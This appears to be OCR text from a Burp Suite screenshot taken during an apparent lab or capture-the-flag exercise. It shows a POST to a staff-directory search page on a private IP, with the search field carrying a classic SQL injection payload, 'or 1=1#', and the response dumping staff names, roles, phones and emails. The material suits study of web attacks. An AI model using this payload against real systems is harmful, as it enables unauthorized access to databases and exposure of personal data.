 请求
美化 Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.48.129
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.48.129
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.48.129/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 search=Mary' or 1=1#
响应
美化 Raw Hex 页面渲染 \n
Example.com - Staff D
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654
Email: julied@example.com
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com